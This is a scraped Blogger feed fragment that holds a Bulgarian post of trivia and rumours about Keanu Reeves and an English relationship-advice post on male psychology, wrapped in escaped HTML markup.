\u0026nbsp; \u0026nbsp; Самата тя казва: “Аз не съм майка. Аз просто гледах отстрани как децата растат.” Патриша се жени още три пъти и с децата се местят постоянно. В резултат, Киану има една биологична сестра на име Ким. Освен това, от страна на майка си, той има и полусестра на име Карина Милър, а по линия на баща си друга полусестра, на име Емма Роуз Рийвс.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРийвс\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;с\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003Eтрада от дислексия, която заради стреса на постоянното местене се влошава. Това му състояние, в съчетание с буйния му нрав, водят до непрестанен тормоз от съученици и връстници. В крайна сметка напуска гимназия без да завърши.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХокеят\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Доста хора твърдят, че той има завидни заложби в хокея и му предричат голям успех. Рийвс даже има профил в портала “Elite Prospects” – най голямата база данни за хокей в света. Забелязан е от треньор на един детски отбор, който го кани за вратар. Там се сдобива със званието МВР \/най-ползотворен играч\/, а с това и прякора “Стената” за заслугите си. Травма на крака по време на тренировки обаче унищожава мечтата му за участие в Олимпийските игри.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедиите\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1993 година най-добрият му приятел, Ривър Финикс, умира след свръхдоза само на 23. Рийвс е съсипан и не спира да говори за Финикс и за тяхното приятелство, твърдейки, че никога няма да го забрави. По това време сестра му Ким е диагностицирана с левкимия, а Киану е човекът, който се посвещава изцяло на грижите за нея. След тежка битка тя успява да се пребори с болестта.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1998 година актьорът среща Дженифър Сайм. Влюбват се от пръв поглед и през 1999 година Дженифър забременява с дъщеря им. За съжаление, след 8 месеца, детето, което трябва да носи името Ава Арчър Сайм-Рийвс, се ражда мъртво. Двамата са покрусени от смъртта и това води до края на връзката им. През април 2001 година Сайм загива при автомобилна катастрофа. Тя е погребана до дъщеря им в Лос Анджелис, Калифорния.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедростта\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По време на снимките на “Матрицата” Рийвс научава, че човек от снимачния отдел има семейни проблеми и му дава коледен бонус от цели 20 000 долара. Освен това дарява значителни суми, за да финансира специалните ефекти, дизайнерското звено и продуцирането на лентите от поредицата. Подарява на всички 12 каскадьори от лентата по един мотор “Харли Дейвидсън”, за да покаже уважението си към една от най-опасните професии в Холивуд.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Освен това, дарява 70% от парите, които печели от филма, на болници за лечение на левкимия. И това далеч не е единствения път, когато Рийвс понася финансова загуба в името на доброто. През 1997 година актьорът сам намалява хонорара си от “Адвокат на дявола”, за да могат продуцентите да вземат и\u0026nbsp;Ал Пачино. Отказва се и от значителна сума при заснемането на “Аматьорите”, за да се осигурят услугите на Джийн Хекман.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EПаранормалното\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану търси отговор за нещастията около себе си в паранормалните явления. Той твърди, че още от дете вижда призраци, а днес му се явяват призраците на близките му починали хора. И не само му се явяват, но и разговарят с него. Духът на приятеля му Ривър Финикс идвал често нощем и му споделял различни неща. Актьорът твърди, че няколко пъти е бил на косъм от смъртта, защото се е борил с демони.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Една от тези свръхестествени срещи е причина за тежката му катастрофа с мотор. Той има страст към мощните возила на две гуми и често участва в състезания с шофиране през нощта без фарове. В една такава нощ, пада с мотора си в дълбокия каньон Топанга. Оцелява, по чудо само с няколко счупени ребра и разкъсан далак, от което има голям белег.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EМистерията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Според много хора е възможно Киану Рийвс да не е обикновен човек, а безсмъртно същество, изпратено в нашия свят, за да ни разкрие смисъла на живота. Мнозина виждат прилика между него и френския театрален актьор Пол Моне, роден през 1847 г. и починал през 1922 г. Поддръжниците на тази теория посочват почти безстареещото лице на актьора през последните 30 години като доказателство за това.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Други дори смятат, че е живял през 16 век, сравнявайки го с портрет на непознат човек от онова време. Те дори го оприличават на Карл Велики. Има твърдения, че Рийвс не е безсмъртен, а пътува през времето. Съществува цяло движение, според което всички тайни на живота и вселената могат да бъдат разбрани, ако човек гледа достатъчно внимателно филмите с участието на Киану Рийвс. Той казва, че е бил нападнат от демони и че самият Бог го е спасил. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Сватбата\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglWM1wDUPx2iHGiSXSh9wBJkVruMWHoRXJpwl2SROYR4XIbRgjOA_68zX9e52KMLH_2Rv8nJdXHyAndu3cqZq2NC-c3bCv0Y5RII9cyKeMvvGh-5n93EAnMGN9K7CIlFRj2w9XTdkXrzk7gd5XTvsU8D9GtRleYFuZaZxMQ7WSAWeU-lUJNwQ0lpCLYPM1\/w640-h432\/keanu-8-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-годишният Киану Рийвс официално се ожени \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eпрез това лято \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eза 51-годишната Александра Грант след тиха и продължителна връзка. Двойката, която потвърди романса си преди четири години, свърза възела на тайна церемония с присъствие само на близки приятели и известни личности.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/9161043353027966170\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html","title":"Киану Рийвс - мистерията"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/s72-w640-h428-c\/keanu-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6256987380812774004"},"published":{"$t":"2025-09-08T10:26:00.004+03:00"},"updated":{"$t":"2025-09-08T10:26:30.230+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Male Psychology"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Male Psychology\" border=\"0\" data-original-height=\"768\" data-original-width=\"1344\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/w640-h366\/MP-1-min.jpg\" title=\"Male Psychology\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He comes home. Tired, stressed, silent. You, in your endless love and care, immediately sense that something is wrong. You sit down next to him and ask, “What’s wrong, love? Tell me.”\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp;He sighs, “Problems at work.” And then you, a wonderful, capable, intelligent woman, do what you’re trained to do best. You start helping.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E“Have you tried talking to the boss?”, “Why don’t you do something?”, “I have an idea…”. You give him solutions. You suggest strategies. You try to “fix” his problem.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd then it happens. He explodes. Or he closes himself even deeper into his ice cave. “Leave me alone!”, “You don’t understand!”, “I don’t need help!”.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd you're left there, alone, heartbroken and with one crushing question: \"But I just wanted to help. Why was he angry?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today I'm going to reveal to you one of the deepest, most closely guarded secrets of the male soul. The truth that, once realized, will forever change the way you communicate with the man next to you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't get angry at your help. He gets angry because your help, without you realizing it, sounds like a sentence to him. A sentence that he's incapable.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When a man is faced with a problem, his deepest, most primal need is to prove to himself (and to you) that he can handle it on his own. His value as a man is deeply tied to his ability to be a hero, to solve problems, to be a rock.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When you offer him solutions, he doesn't hear \"I love you and I want to help you.\" He hears, \"I don't trust you to handle it on your own.\" \"You're weak and incapable.\" \"I know better than you.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; You, in your attempt to be his partner, are unknowingly taking on the role of his mother. And no man wants to sleep with his mother.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EWhat does he really want at this moment?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't want your solutions. He wants something much harder and much more powerful. He wants your trust. He wants you to sit next to him, put your hand on his, look him in the eye, and tell him with all your feminine strength: \"My love, I don't know what you're going through, but I do know one thing. You're the strongest man I know. And I know you'll find a solution. And I'm here, right here, right by your side.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; That's it. That simple phrase doesn't give him a solution. It gives him something much more important. It gives him strength. It tells him, \"I believe in you.\" And that's the only fuel he needs to move mountains for you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Learning to stop being a \"savior\" and step into the power of your \"Queen,\" who rules with trust, not control, is the deepest process of female transformation.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" 